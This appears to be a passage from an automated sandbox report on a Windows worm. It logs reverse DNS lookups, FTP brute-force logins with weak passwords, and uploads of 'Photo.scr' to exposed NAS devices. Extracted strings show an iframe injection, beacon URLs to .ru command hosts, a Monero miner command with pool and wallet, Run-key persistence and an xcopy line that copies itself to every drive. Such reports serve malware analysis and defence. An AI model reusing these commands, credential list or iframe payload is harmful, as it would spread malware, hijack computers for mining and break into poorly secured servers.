- 5.53.164.98.in-addr.arpa ---> no answers
- 5.229.168.27.in-addr.arpa ---> no answers
- 5.229.165.130.in-addr.arpa ---> no answers
- 5.243.187.31.in-addr.arpa ---> no answers
- 5.244.223.100.in-addr.arpa ---> no answers
- 5.210.141.187.in-addr.arpa ---> no answers
- 5.96.78.59.in-addr.arpa ---> no answers
- 5.101.223.170.in-addr.arpa ---> no answers
- 5.6.141.94.in-addr.arpa ---> no answers
- 5.170.65.131.in-addr.arpa ---> no answers
- 5.182.58.120.in-addr.arpa ---> no answers
- 5.197.150.170.in-addr.arpa ---> no answers
- 5.232.111.15.in-addr.arpa ---> no answers
- 5.181.51.174.in-addr.arpa ---> no answers
- 5.109.169.193.in-addr.arpa ---> no answers
- 5.190.13.42.in-addr.arpa ---> no answers
- 5.244.188.100.in-addr.arpa ---> no answers
- 5.27.96.40.in-addr.arpa ---> no answers
- 5.121.184.27.in-addr.arpa ---> no answers
- 5.177.140.38.in-addr.arpa ---> no answers
- 5.238.223.173.in-addr.arpa ---> no answers
- 5.109.165.13.in-addr.arpa ---> no answers
- 5.23.68.149.in-addr.arpa ---> no answers
- 5.27.83.110.in-addr.arpa ---> no answers
- 5.244.185.123.in-addr.arpa ---> no answers

- 5.3.228.213.in-addr.arpa ---> no answers
- 5.174.10.91.in-addr.arpa ---> no answers
- 5.92.39.125.in-addr.arpa ---> no answers
- 5.99.132.121.in-addr.arpa ---> no answers
- 5.204.200.103.in-addr.arpa ---> no answers
- 5.117.133.146.in-addr.arpa ---> no answers
- 5.204.200.24.in-addr.arpa ---> no answers
- 5.88.234.55.in-addr.arpa ---> no answers
- 5.143.83.159.in-addr.arpa ---> no answers
- 5.231.240.174.in-addr.arpa ---> no answers
- 5.143.227.3.in-addr.arpa ---> no answers
- 5.238.133.91.in-addr.arpa ---> no answers
- 5.245.207.163.in-addr.arpa ---> no answers
- 5.127.200.124.in-addr.arpa ---> no answers
- 5.101.93.195.in-addr.arpa ---> no answers
- 5.98.251.58.in-addr.arpa ---> no answers
- 5.16.55.30.in-addr.arpa ---> no answers
- 5.128.111.153.in-addr.arpa ---> no answers
- 5.44.75.220.in-addr.arpa ---> no answers
- 5.71.77.180.in-addr.arpa ---> no answers
- 5.156.4.167.in-addr.arpa ---> no answers
- 5.250.0.169.in-addr.arpa ---> no answers
- 5.15.173.24.in-addr.arpa ---> no answers
- 5.227.44.85.in-addr.arpa ---> no answers
- 5.47.216.174.in-addr.arpa ---> no answers
- 5.209.223.100.in-addr.arpa ---> no answers
- 5.28.224.18.in-addr.arpa ---> no answers
- 5.5.221.33.in-addr.arpa ---> no answers
- 5.240.28.46.in-addr.arpa ---> no answers
- 5.44.213.222.in-addr.arpa ---> no answers
- 5.215.223.164.in-addr.arpa ---> no answers
- 5.25.195.176.in-addr.arpa ---> no answers
- 5.242.119.4.in-addr.arpa ---> no answers
- 5.119.216.49.in-addr.arpa ---> no answers
- 5.212.223.208.in-addr.arpa ---> no answers
- 5.80.179.7.in-addr.arpa ---> no answers
- 5.242.235.65.in-addr.arpa ---> no answers
- 5.147.66.60.in-addr.arpa ---> no answers
- 5.163.63.100.in-addr.arpa ---> no answers
- 5.199.94.47.in-addr.arpa ---> no answers
- 5.216.112.205.in-addr.arpa ---> no answers
- 5.214.236.59.in-addr.arpa ---> no answers
- 5.135.215.98.in-addr.arpa ---> no answers
- 5.100.50.49.in-addr.arpa ---> no answers
- 5.237.152.149.in-addr.arpa ---> no answers
- 5.230.246.93.in-addr.arpa ---> no answers
- 5.127.233.46.in-addr.arpa ---> no answers
- 5.127.240.68.in-addr.arpa ---> no answers
- 5.127.236.165.in-addr.arpa ---> no answers
- 5.159.11.32.in-addr.arpa ---> no answers
- 5.41.178.5.in-addr.arpa ---> no answers
- 5.125.104.78.in-addr.arpa ---> no answers
- 5.128.254.59.in-addr.arpa ---> no answers
- 5.131.5.176.in-addr.arpa ---> no answers
- 5.229.236.76.in-addr.arpa ---> no answers
- 5.43.144.35.in-addr.arpa ---> no answers
- 5.196.147.118.in-addr.arpa ---> no answers

- 5.196.147.196.in-addr.arpa ---> no answers
- 5.76.137.176.in-addr.arpa ---> no answers
- 5.193.147.215.in-addr.arpa ---> no answers
- 5.173.140.74.in-addr.arpa ---> no answers
- 5.186.27.19.in-addr.arpa ---> no answers
- 5.244.109.17.in-addr.arpa ---> no answers
- 5.62.5.202.in-addr.arpa ---> no answers
- 5.71.49.41.in-addr.arpa ---> no answers
- 5.76.46.65.in-addr.arpa ---> no answers
- 5.1.173.215.in-addr.arpa ---> no answers
- 5.180.33.121.in-addr.arpa ---> no answers
- dns.msftncsi.com ---> 131.107.255.255

Connections and readable network traffic

The analysis environment captures network traffic happened while sample execution. It classifies the traffic and tries to extract the most significant parts from the communications data.

In this section it's possible to find parts of the communication data that are easier to be read.

• tcp 192.168.133.226:49195 ---> 176.126.84.24 (stafftest.ru) :80

GET /test.html?0 HTTP/1.1[...]Host: stafftest.ru

• tcp 176.126.84.24 (stafftest.ru) :80 ---> 192.168.133.226:49195

HTTP/1.1 200 OK[...]Server: nginx[...]Date: Wed, 31 May 2017 06:49:40 GMT[...]Content-Type: text/html[...]Content-Length: 3297[...]Connection: keep-alive[...]Keep-Alive: timeout=60[...]Last-Modified: Fri, 17 Mar 2017 11:42:37 GMT[...]ETag: "ce1-54aebaca314b3"[...]Accept-Ranges: bytes[...]Vary: Accept-Encoding[...]<HTML>[...]<HEAD>[...]<BODY>[...]<DIV[...]Sr&w09.j;][...]899@iz"-9[6we7w/,+w&8buu,0.rn,9.re9899@n&9,bgggs[-w[j[-/[ffY.2s:Qe1p:Q&RYqBd;/9VY5FW:y:5BqY&9TZQQCHY=qdNHd&7w!gtCWJNGJ/6Fs1=jLRp/YKF1AqYN/gt&2R&&LD1poXyS;[-8[%"[...]899@jz"-9[6we7w/,+w&8buu,0.rn,9.re9899@n&9,bgggg[-w[j[-/[fA7gT&Ua0;%MV&Yt;:6tpENV:FtwfZ/yeNBV01dTR?PCT8GRKdBKBHQP/a72Ta=hAsdfa7dL&.aqPZVj%UhhZ:?0y%UXaJV/P[-8[%"[...]899@hz"-9[6we7w/,+w&8buu,0.rn,9.re9899@n&9,bgggg[-w[j[-/[fAST.7edDSK1PWs!DdDdt,fH7o7:ErUUh0!hDgKtB%TVpp0VdAHTe7%L8AUfZG:=.r2f92NC1XjLBZYPw/=Ng%K%GeweUh3[-8[%"[...]899@gz"-9[6we7w/,+w&8buu,0.rn,9.re9899@n&9,bgggg[-w[j[-/[ff!..%,?.!!3q9Q4QX=07XNA:%/%0wDKgHeMd=F?JS1Er,t?JFwdKf7P1h9HPyo7Q7je3VAWaKAHgX=JLRywoy.6s.Qpj3H[-8[%"[...]899@fz"-9[6we7w/,+w&8buu,0.rn,9.re9899@n&9,bgggg[-w[j[-/[fhNBKhZZjQ3:3DrJP/FD1GgUKr1:w7qjtH5F:%ys81?VYVGje8pd/&/J29%wt4fj53VsGgLq417Lg0X:0At5wyL/BdD&eX;?[-8[%"[...]899@dz"-9[6we7w/,+w&8buu,0.rn,9.re9899@n&9,bgggg[-w[j[-/[fg18YLHJYwXsd3NQY62wa=3Hh7qrTgUSGJj9tZM4W0o3ZYCaqe9rsR&oWKj;!P/gsDAsECTKwF%PMTPRWV1jaMdC1ajg7j1t[-8[%"[...]899@sz"-9[6we7w/,+w&8buu,0.rn,9.re9899@n&9,bgggg[-w[j[-/[fj,0rBAQ5RVDWPC?Vg&LW.K8fg3rNy9KUB0ae3JtRhj;%pBtPCr4GCN03?pwsRCge&?3qw9ALQyVFNs/tZ/4rtsY.R%1F!7H[-8[%"[...]899@az"-9[6we7w/,+w&8buu,0.rn,9.re9899@n&9,bgggg[-w[j[-/[fg4hgsd6q76JKRGGLoHd450ShN4E.?.sY5h?BpH%&y;:M2XW3e,QKfpE:6.HULde!.SUG0GEToD!NSj.pjM,UWYTQU/H52:V[-8[%"[...]899@pz"-9[6we7w/,+w&8buu,0.rn,9.re9899@n&9,bgggg[-w[j[-/[fh6Z,Fy&8PqXHhfVrFeJt8MrChHLZtp881QpS9Wy6005K2.Brp%gP%DAd,3ET=Da5qoGXQpyYtfBYHjq0f:JReL&GoPJH;/G[-8[%"[...]899@oz"-9[6we7w/,+w&8buu,0.rn,9.re9899@n&9,bgggg[-w[j[-/[foS2e?NY!D,d.wX.?ytF%y76:.2G0GVq9B3?g=Ea6R1AV4EhXfr:5y=Nf5ND=Es=rTNpgVZA.t/dfreq7BjYd/&pfyp;/o2o[-8[%"[...]899@jiz"-9[6we7w/,+w&8buu,0.rn,9.re9899@n&9,bgggg[-w[j[-/[fgeZeh5DZTKSjMw4WyYrAtW014NMEh/sZsPr2gDZ,B0roB!Z0Xw0M?RW%eA/&AdP6QB6jaM;,/=059FWt942!W=EBUG!KVBr[-8[%"[...]899@jjz"-9[6we7w/,+w&8buu,0.rn,9.re9899@n&9,bgggg[-w[j[-/[ff8/Jorha1qK&jrwfpJaSZLQf8D;&96os&s;/pf?&tH3CC;&rjTYyX;%=8qRg3YaogDo,KGEYaW1wCsTKAarD:w?4e3GH9DNBG%[-8[%"[...]899@jhz"-9[6we7w/,+w&8buu,0.rn,9.re9899@n&9,bgggg[-w[j[-/[fft0ZfK7/7PWMpQL,0NLhtBKWde=.!:pMVTAZSWst1%hFJrHoK1L6q,&VB8;=GgdrGCETKM0TWBFh=f!hJ3PF2ZXRdwMJh2E[-8[%"[...]899@jgz"-9[6we7w/,+w&8buu,0.rn,9.re9899@n&9,bgggg[-w[j[-/[fpat4yT2,t9:pYMUe/e:YBY%pp!,pAEoVUhj:=TFN27BhtosF&?tt%BJeF9dWABA:NPAdCYawA,9=h1gq1w4RVwWR3!1VX2[-8[%"[...]899@jfz"-9[6we7w/,+w&8buu,0.rn,9.re9899@n&9,bgggg[-w[j[-/[fpX.4qSC!r=:tFsHB5%4NrS.yUr%?,,CNAsqKNH.&D183;?GY6YMDjW=V=wFFoKrrJ.f:7HXCg53hYh3jZ%.%MH7sFN!9LV5[-8[%"[...]899@jdz"-9[6we7w/,+w&8buu,0.rn,9.re9899@n&9,bgggg[-w[j[-/[fsCeKA=haYg1poJyGYprPCSo&8R!638w447PjDMLa1pHWX0ZsHqNHsWEwspeSy9G5JRgaoLLE9/,qVRC1XL6Ly?YR=Q/eqX[-8[%"[...]899@jsz"-9[6we7w/,+w&8buu,0.rn,9.re9899@n&9,bgggg[-w[j[-/[fg5N8!P,Q0/Wsa3gL,eEQ80yGUj1ytXpFYS1=yPPPwpF3RHrYMQ:DU3PP496dDTKHaM!9e4SVJht3ZYrj9!B7SE!dGeKK6H[-8[%"[...]899@jaz"-9[6we7w/,+w&8buu,0.rn,9.re9899@n&9,bgggg[-w[j[-/[fgw1735hrp5fGX=Y.d%,q6Y,D.L:??ZSHFP:MWw3fC6jDLt=w4ENY:NB=pYp4,/28CXFHD=XUW.hQZt26t6Nw3=TMp?pooK[-8[%"[...]899@jpz"-9[6we7w/,+w&8buu,0.rn,9.re9899@n&9,bgggg[-w[j[-/[fA2%r8d5p654V4NfXGPTQqUS8L,a3KyY?3yG=%4de7LLZAHQa5.h9B=Y5FCBgMgG4=afCJQA6aDSM0NF?Djq!A:3S0A=C5f[-8[%"[...]899@joz"-9[6we7w/,+w&8buu,0.rn,9.re9899@n&9,bgggg[-w[j[-/[ffN%5oVa.sABKT6o%y1K!WAPeW3qdEPA13TaGhqye1Dqo8ZqDqVT?27r/sAM3TFX2=To&YqdhdAC9M;!ACTZB731pUF%3ayB[-8[%"[...]Sr&w09.h;][...]Sr&w09.ji;][...].7,rz"&eq8w9.9wr;"

• tcp 192.168.133.226:50064 ---> 98.142.138.2:21

USER admin[...]PASS 123qwe

• tcp 98.142.138.2:21 ---> 192.168.133.226:50064

220 Welcome to Bumpkok FTP service ([...]331 Please specify the password.[...]530 Login incorrect.

• tcp 192.168.133.226:50311 ---> 103.226.222.2:21

USER Admin[...]PASS 12345678

• tcp 103.226.222.2:21 ---> 192.168.133.226:50311

220---------- Welcome to Pure-FTPd [privsep] [TLS] ----------[...]220-You are user number 3 of 50 allowed.[...]220-Local time is now 14:50. Server port: 21.[...]220-This is a private system - No anonymous login[...]220-IPv6 connections are also welcome on this server.[...]220 You will be disconnected after 15 minutes of inactivity.[...]331 User Admin OK. Password required[...]530 Login authentication failed[...]530 Logout.

• tcp 192.168.133.226:50366 ---> 193.151.33.2:21

USER ftp[...]PASS admin

• tcp 193.151.33.2:21 ---> 192.168.133.226:50366

220 ::ffff:193.151.33.2 FTP server ready[...]331 Password required for ftp[...]530 Login incorrect.

• tcp 192.168.133.226:50896 ---> 110.86.86.4:21

USER admin[...]PASS anonymous

• tcp 110.86.86.4:21 ---> 192.168.133.226:50896

220 Dare ftp server(Aug 28 2014,10:46:23) ready...[...]331 Password please.[...]421 Login incorrect.

• tcp 192.168.133.226:50934 ---> 104.216.237.4:21

USER admin[...]PASS admin

• tcp 192.168.133.226:50944 ---> 211.35.225.4:21

USER Admin[...]PASS abc123[...]TYPE A[...]PASV[...]LIST

• tcp 104.216.237.4:21 ---> 192.168.133.226:50934

220 betsftp(1.4.0) ftp server ready.[...]331 Password required for admin.[...]530 username or password is wrong.

• tcp 211.35.225.4:21 ---> 192.168.133.226:50944

220 VxWorks (5.4) FTP server ready[...]331 Password required[...]230 User logged in[...]200 Type set to A, ASCII mode[...]227 Entering Passive Mode (211,35,225,4,5,10)[...]227 Entering Passive Mode (211,35,225,4,5,10)[...]150 Opening ASCII mode data connection[...]150 Opening ASCII mode data connection[...]550 No files found or invalid directory or permission problem[...]221 You could at least say goodbye.

• tcp 192.168.133.226:51009 ---> 118.122.87.4:21

USER www-data[...]PASS test

• tcp 118.122.87.4:21 ---> 192.168.133.226:51009

220 (vsFTPd 2.2.2)[...]331 Please specify the password.[...]530 Login incorrect.[...]500 OOPS: vsf_sysutil_recv_peek: no data[...]500 OOPS:

• tcp 211.35.225.4:1290 ---> 192.168.133.226:51086

Can\'t open "tiger:".

• tcp 192.168.133.226:51290 ---> 151.228.245.5:21

USER admin[...]PASS 1234

• tcp 151.228.245.5:21 ---> 192.168.133.226:51290

220---------- Welcome to Pure-FTPd [privsep] [TLS] ----------[...]220-You are user number 1 of 10 allowed.[...]220-Local time is now 06:51. Server port: 21.[...]220-IPv6 connections are also welcome on this server.[...]220 You will be disconnected after 10 minutes of inactivity.[...]331 Any password will work[...]530 Please tell me who you are[...]530 Logout.

• tcp 192.168.133.226:51698 ---> 101.164.19.6:21

USER anonymous[...]PASS 111111[...]TYPE A[...]PASV[...]LIST[...]TYPE I[...]PASV[...]STOR /Photo.scr

• tcp 101.164.19.6:21 ---> 192.168.133.226:51698

220 LaCie-CloudBox FTP Server [192.168.0.122][...]331 Password required for anonymous[...]230 User anonymous logged in[...]200 Type set to A[...]227 Entering Passive Mode (101,164,19,6,168,66)[...]227 Entering Passive Mode (101,164,19,6,168,66)[...]150 Opening ASCII mode data connection for file list[...]150 Opening ASCII mode data connection for file list[...]226 Transfer complete[...]200 Type set to I[...]227 Entering Passive Mode (101,164,19,6,141,197)[...]227 Entering Passive Mode (101,164,19,6,141,197)[...]550 /Photo.scr: Operation not permitted[...]550 /Photo.scr: Operation not permitted

• tcp 101.164.19.6:43074 ---> 192.168.133.226:51979

drwxrwxrwx 17 root root 4096 May 3 08:40 Family

• tcp 192.168.133.226:52001 ---> 101.164.19.6:21

USER anonymous[...]PASS 111111[...]TYPE A[...]PASV[...]LIST /Family[...]TYPE I[...]PASV[...]STOR /Family/Photo.scr

• tcp 101.164.19.6:21 ---> 192.168.133.226:52001

220 LaCie-CloudBox FTP Server [192.168.0.122][...]331 Password required for anonymous[...]230 User anonymous logged in[...]200 Type set to A[...]227 Entering Passive Mode (101,164,19,6,201,197)[...]227 Entering Passive Mode (101,164,19,6,201,197)[...]150 Opening ASCII mode data connection for file list[...]150 Opening ASCII mode data connection for file list[...]226 Transfer complete[...]200 Type set to I[...]227 Entering Passive Mode (101,164,19,6,198,41)[...]227 Entering Passive Mode (101,164,19,6,198,41)[...]150 Opening BINARY mode data connection for /Family/Photo.scr[...]150 Opening BINARY mode data connection for /Family/Photo.scr[...]226 Transfer complete[...]226 Transfer complete

• tcp 101.164.19.6:51653 ---> 192.168.133.226:52002

-rwxr-xr-x 1 root root 112 Mar 21 01:19 CLOUDBOX-HELP.url[...]drwxrwsrwx 4 nobody nogroup 4096 Feb 1 18:23 Alexander St[...]drwxrwsrwx 6 nobody nogroup 12288 Feb 1 18:24 Bruce Ave[...]-rw-rw-rw- 1 nobody nogroup 3627461 Mar 16 02:21 IMG001.exe[...]drwxrwsrwx 15 nobody nogroup 4096 Jan 25 14:58 Interior decoration notes[...]drwxrwsrwx 5 nobody nogroup 4096 Feb 1 18:26 London photos[...]drwxrwxrwx 3 root root 4096 Sep 6 2016 Music[...]-rw-rw-rw- 1 nobody nogroup 1578496 May 22 06:14 Photo.scr[...]drwxrwxrwx 4 root root 4096 Sep 6 2016 Photos[...]drwxrwsrwx 4 nobody nogroup 4096 Nov 15 2016 Recipes[...]drwxrwxrwx 3 root root 4096 Sep 6 2016 Videos[...]drwxrwsrwx 60 nobody nogroup 4096 Sep 6 2016 iTunes Music[...]-rw-rw-rw- 1 nobody nogroup 98288 May 24 10:49 info.zip

• tcp 192.168.133.226:52003 ---> 101.164.19.6:50729

!This program cannot be run in DOS mode.[...].text[...]P`.data[...].rdata[...]`@.eh_fram[...]0@.bss[...].idata[...].CRT[...].tls[...].rsrc[...]$`TA[...][^_][...]$9`A[...]$P`A[...]gfff[...][^_][...][,.:[...]?&%=[...]@!12[...]3456[...]7890[...]/qwe[...]rtyu[...]iopa[...]sdfg[...]hjkl[...]zxcv[...]bnm[...]gfff[...]$9`A[...][^_][...]7[^_[...][^_][...],[^_][...],[^_][

...]tJv3[...][^_][...][^_][...]p< tBv <@t,<Pt[...][^_][...]UWVS[...]D$`;0@[...][^_][...]D$8u3[...]L$(t[...]L$h1[...][^_][...][^_][...][^_][...][^_][...][^_][...]D$8,GA[...]D$
8<GA[...]D$@j9@[...]D$8LGA[...]$PdA[...]$[dA[...]D$8\\GA[...]D$@.<@[...]$PdA[...]$[dA[...]$[dA[...]D$8lGA[...]$PdA[...]$[dA[...]$[dA[...]$[dA[...]L$$w\'[...]CUN
G[...]D$8|GA[...]D$@E@@[...]D$@=A@[...]|$``[...]|$``[...]D$@uB@[...]D$@qC@[...]|$`@[...]|$`@[...]D$
9[...]$8eA[...]$ieA[...]$leA[...]KwRUWVS[...][^_][...]uF<K[...][^_][...]u?<Fu;9[...][^_][...]9Ou*[...]0<\tw\'[...]UWVS[...][^_][...];X
s[...][^_][...]<\tw;[...]8/u%[...][^_][...][^_][...]8\'tp[...]<ntO<Etr[...]<Et^<LtJ~[...]:Et\t1[...][^_[...][^_[...][^_][...]8Iu*[...][^_][...]F ;F$[...]F ;F$[...]8EtI[...]F
;F$[...][^_][...]UWVS[...]<rt_<Vt[<KtW[...],[^_][...]C ;C$}[...],[^_][...]S ;S$[...],[^_][...]0<\tv[...]C ;C$[...]S
;S$[...]8Jt(1[...]UWVS[...][^_][...][^_][...]83wd[...]C<3w[...]<St{<_tp<$[...]UWVS[...]0<\twY[...]tS:L$[...][^_][...][^_][...][^_][...]UWVS[...]C ;C$[...][^_][...]C ;C$[...][^_
][...]UWVS[...][^_][...][^_][...][^_][...][^_[...][^_[...]|[^_][...]:\'u,[...]UWVS[...],[^_][...],[^_][...][^_][...]UWVS[...]l$`tI[...]L[^_][...]L[^_][...]L[^_][...]L[^_][...][^_][...][^_][...],[^
_][...],[^_][...],[^_][...]UWVS[...]91t"[...][^_][...][^_][...]C\t<I[...][^_][...]0<\tv[...]UWVS[...],[^_][...]T$H;[...][^_][...],[^_][...]D$$t[...]$D}A[...]$\\}A[...][^_][...][^_][...][^_][...
]t$,tP[...]D$,u[...]0[^_[...]UWVS[...][^_][...][^_][...]gcc-[...]shme[...]m-td[...]aaaa[...]aaaa[...]aaaa[...]aaaa[...]aaaa[...]aaaa[...]aaaa[...]aaaa[...][^_][...]$0~A[...]$J~
A[...]$`~A[...]$x~A[...]UWVS[...][^_][...][^_][...]UWVS[...],[^_][...],[^_][...];0s8[...]UWVS[...][^_][...]t,;(v6[...][^_][...]thWVS[...][^_[...]9;tZ[...]UWVS[...]<[^_][...][^_[...][
^_[...]UWVS[...]$;0s8[...]&;0s<[...][^_][...][^_][...][^_][...]UWVS[...][^_][...];h(s5[...][^_[...]UWVS[...]9s(v+[...][^_][...]UWVS[...]T$@9S(v5[...],[^_][...]T$@B[...],[^_][.
..]UWVS[...],[^_][...]C;](([...],[^_][...]UWVS[...],[^_][...],[^_][...],[^_][...]UWVS[...]tgHtX[...],[^_][...],[^_][...],[^_][...];t$ t[...];t$ t[...]UWVS[...]L[^_][...]L[^_][...]L[^_][...]U
WVS[...]<[^_][...]<[^_][...]9D$Pu[...]UWVS[...]<[^_][...]<[^_][...]9D$PtT[...]UWVS[...]<[^_][...]<[^_][...]UWVS[...]L[^_][...]UWVS[...][^_][...][^_][...]UWVS[...],[^_][...],
[^_][...],[^_][...],[^_][...]UWVS[...][^_][...]A@Iu[...][^_][...]UWVS[...][^_][...][^_][...]0[^_[...]UWVS[...],[^_][...],[^_][...],[^_][...]UWVS[...][^_][...][^_][...]UWVS[...][^_][...]
[^_][...]UWVS[...][^_][...][^_][...]UWVS[...][^_][...][^_][...][^_[...][^_[...]UWVS[...]<[^_][...]<[^_][...]UWVS[...]<[^_][...]UWVS[...],[^_][...],[^_][...],[^_][...]UWVS[...]<[^_]
[...][^_[...][^_[...]UWVS[...],[^_][...],[^_][...]UWVS[...],[^_][...],[^_][...]UWVS[...]<[^_][...]UWVS[...],[^_][...]UWVS[...]<[^_][...][^_[...][^_[...]UWVS[...],[^_][...],[^_][...],[
^_][...]< us[...]Y[^]{[...].php[...].PHP[...].htm[...].HTM[...].xml[...].XML[...].dhtm[...].DHTM[...].phtm[...].xht[...].htx[...].mht[...].bml[...].asp[...].shtm[...]anonymous[...]
Admin[...]admin[...]www-data[...]anonymous[...]Admin[...]admin[...]www-data[...]administrator[...]test[...]password[...]pass[...]pass1234[...]1234[...]12345[...]12
3456[...]1234567[...]12345678[...]123456789[...]1234567890[...]qwerty[...]devry[...]000000[...]111111[...]123123[...]abc123[...]admin123[...]derok010101[...]wi
ndows[...]123qwe[...]email@email.com[...]stafftest.ru[...]hrtests.ru[...]profetest.ru[...]testpsy.ru[...]pstests.ru[...]qptest.ru[...]prtests.ru[...]jobtests.ru[...]iqtesti.ru[
...]libgcj-13.dll[...]_Jv_RegisterClasses[...]Photo.scr[...]%s/%s[...]%TEMP%[...]%s\\%s[...]%80s[...]<iframe src=Photo.scr width=1 height=1 frameborder=0>[...
]</iframe>[...]http://hrtests.ru/S.php?ver=24&pc;=%s&user;=%s&sys;=%s&cmd;=%s&startup;=%s/%s[...]%APPDATA%[...]%d.%d.%d.%d[...]http://%s/test.ht
ml?%d[...]Sr&w09.;[...]pool[...]%s%d[...]Section[...]-p x[...]-o stratum+tcp://mine.moneropool.com:3336 -t 1 -u
42n7TTpcpLe8yPPLxgh27xXSBWJnVu9bW8t7GuZXGWt74vryjew2D5EjSSvHBmxNhx8RezfYjv3J7W63bWS8fEgg6tct3yZ -p x[...]/c start /b
%%TEMP%%\\NsCpuCNMiner32.exe -dbg -1 %s[...]RCDATA1[...]%s\\NsCpuCNMiner32.exe[...]/c (echo stratum+tcp://mine.moneropool.com:3333& echo
stratum+tcp://monero.crypto-pool.fr:3333& echo stratum+tcp://xmr.prohash.net:7777& echo stratum+tcp://pool.minexmr.com:5555)>
%TEMP%\\pools.txt[...]open[...]/c reg add "HKCU\\SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Run" /v "Run" /d "%s" /t REG_SZ /f[...]/c for %%i in (A
B C D E F G H J K L M N O P R S T Q U Y I X V X W Z) do xcopy /y "%s" %%i:\\[...]std::exception[...]std::bad_exception[...]eh_globals[...]init[...]__gnu_cxx::
__concurrence_lock_error[...]__gnu_cxx::__concurrence_unlock_error[...]pure virtual method called[...]deleted virtual method
called[...]__terminate_handler_sh[...]__unexpected_handler_sh[...]terminate called recursively[...]terminate called after throwing an instance of \'[...]terminate
called without an active exception[...]what():[...]_GLOBAL_[...](anonymous namespace)[...]string literal[...]auto[...][abi:[...]{default arg#[...]JArray[...]vtable
for[...]VTT for[...]construction vtable for[...]-in-[...]typeinfo for[...]typeinfo name for[...]typeinfo fn for[...]non-virtual thunk to[...]virtual thunk to[...]covariant return
thunk to[...]java Class for[...]guard variable for[...]TLS init function for[...]TLS wrapper function for[...]reference temporary #[...]for[...]hidden alias
for[...]transaction clone for[...]non-transaction clone for[...]_Sat[...]_Accum[...]_Fract[...]operator[...]operator[...]new[...]false[...]true[...]java resource[...]decltype
([...]this[...]{parm#[...]global constructors keyed to[...]global destructors keyed to[...]{lambda([...]{unnamed type#[...][clone[...]restrict[...]volatile[...]const[...]com
plex[...]imaginary[...]__vector([...]std::allocator[...]allocator[...]std::basic_string[...]basic_string[...]std::string[...]std::basic_string<char, std::char_traits<char>,
std::allocator<char> >[...]std::istream[...]std::basic_istream<char, std::char_traits<char> >[...]basic_istream[...]std::ostream[...]std::basic_ostream<char,
std::char_traits<char> >[...]basic_ostream[...]std::iostream[...]std::basic_iostream<char, std::char_traits<char> >[...]basic_iostream[...]alignof[...]const_cast[...]
delete[][...]dynamic_cast[...]delete[...]operator""[...]new[][...]reinterpret_cast[...]static_cast[...]sizeof[...]throw[...]throw[...]signed
char[...]bool[...]boolean[...]char[...]byte[...]double[...]long double[...]float[...]__float128[...]unsigned char[...]unsigned int[...]unsigned[...]long[...]unsigned
long[...]__int128[...]unsigned __int128[...]short[...]unsigned short[...]void[...]wchar_t[...]long long[...]unsigned long
long[...]decimal32[...]decimal64[...]decimal128[...]half[...]char16_t[...]char32_t[...]decltype(nullptr)[...]Mingw runtime failure:[...]VirtualQuery failed for %d bytes
at address %p[...]Unknown pseudo relocation protocol version %d.[...]Unknown pseudo relocation bit size %d.[...]use_fc_key[...]fc_key[...]sjlj_once[...]fc_stati
c[...]_pthread_key_dest_shmem[...]_pthread_cancelling_shmem[...]_pthread_concur_shmem[...]_pthread_tls_once_shmem[...]_pthread_tls_shmem[...]_pthr
ead_key_lock_shmem[...]_pthread_key_max_shmem[...]_pthread_key_sch_shmem[...]pthr_root_shmem[...]pthr_last_shmem[...]mtx_pthr_locked_shmem[...
]idList_shmem[...]idListCnt_shmem[...]idListMax_shmem[...]idListNextId_shmem[...]T%p %d %s[...]T%p %d V=%0X H=%p
%s[...]once_obj_shmem[...]once_global_shmem[...]%p not found?!?![...]once %p is
%d[...]dummy_concurrency_level_shmem[...]mutex_global_shmem[...]c:/crossdev/src/winpthreads-svn6233/src/mutex.c[...](m_->valid == LIFE_MUTEX) &&
(m_->busy > 0)[...]Assertion failed: (%s), file %s, line %d[...]mutex_global_static_shmem[...]M%p %d %s[...]M%p %d V=%0X B=%d t=%d o=%d C=%d
R=%d H=%p %s[...]mxattr_recursive_shmem[...]mxattr_errorcheck_shmem[...]gcc-shmem-tdm2[...]spin_locked_shmem[...]rwl_global_shmem[...]c:/crossdev
/src/winpthreads-svn6233/src/rwlock.c[...](((rwlock_t *)*rwl)->valid == LIFE_RWLOCK) && (((rwlock_t *)*rwl)->busy > 0)[...]Assertion failed: (%s), file %s, line
%d[...]RWL%p %d %s[...]RWL%p %d V=%0X B=%d r=%ld w=%ld L=%p %s[...]cond_locked_shmem_rwlock[...]C%p %d %s[...]C%p %d V=%0X B=%d
b=%p w=%ld %s[...]cond_locked_shmem_cond[...]N10__cxxabiv115__forced_unwindE[...]N10__cxxabiv117__class_type_infoE[...]N10__cxxabiv119__forei
gn_exceptionE[...]N10__cxxabiv120__si_class_type_infoE[...]N9__gnu_cxx24__concurrence_lock_errorE[...]N9__gnu_cxx26__concurrence_unlock_errorE[
...]St13bad_exception[...]St9exception[...]St9type_info[...]GCC: (tdm-2) 4.8.1[...]GCC: (tdm-2) 4.8.1[...]GCC: (tdm-2) 4.8.1[...]GCC: (tdm-2) 4.8.1[...]GCC:
(tdm-2) 4.8.1[...]GCC: (tdm-2) 4.8.1[...]GCC: (tdm-2) 4.8.1[...]GCC: (tdm-2) 4.8.1[...]GCC: (tdm-2) 4.8.1[...]GCC: (tdm-2) 4.8.1[...]GCC: (tdm-2) 4.8.1[...]GCC:

(tdm-2) 4.8.1[...]GCC: (tdm-2) 4.8.1[...]GCC: (tdm-2) 4.8.1[...]GCC: (tdm-2) 4.8.1[...]GCC: (tdm-2) 4.8.1[...]GCC: (tdm-2) 4.8.1[...]GCC: (tdm-2) 4.8.1[...]GCC: (tdm-2) 4.8.1[...]GCC: (tdm-2) 4.8.1[...]GCC: (tdm-2) 4.8.1[...]GCC: (tdm-2) 4.8.1[...]GCC: (tdm-2) 4.8.1[...]GCC: (tdm-2) 4.8.1[...]GCC: (tdm-2) 4.8.1[...]GCC: (tdm-2) 